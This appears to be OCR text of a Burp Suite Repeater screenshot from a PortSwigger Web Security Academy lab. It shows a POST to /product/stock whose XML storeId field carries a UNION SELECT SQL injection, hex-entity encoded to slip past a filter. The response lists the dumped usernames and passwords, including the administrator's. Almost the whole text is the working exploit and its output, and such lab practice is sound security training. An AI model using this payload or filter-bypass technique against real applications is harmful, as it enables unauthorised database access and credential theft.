 Send
Cancel
Target: https://0ab3009f04cd21a4801ecb65008c0037.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ab3009f04cd21a4801ecb65008c0037.web-security-academy.net
3 Cookie: session=vJ8026hebX0Kcmw3jvZLNKnTVf2YdMFB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab3009f04cd21a4801ecb65008c0037.web-security-academy.net/product?pro
ductId=1
9 Content-Type: application/xml
0 Content-Length: 204
1 Origin: https://0ab3009f04cd21a4801ecb65008c0037.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6
7 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
8 1
9 </productId>
<storeId>
0 <@hex_entities>
1 UNION SELECT username || '~' || password FROM users
1 <@/hex_entities>
2 </storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=hrwrrIwAw5LpMqSQltN2ncturd82874c; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 100
6
7 administrator~t4jall6oan06fwupokxl
8 carlos~x7s7klyf24glm3f768x2
9 wiener~llttkxjr5wkd4pc2edte
10 499 units
Search
0 highlights
Inspector
Notes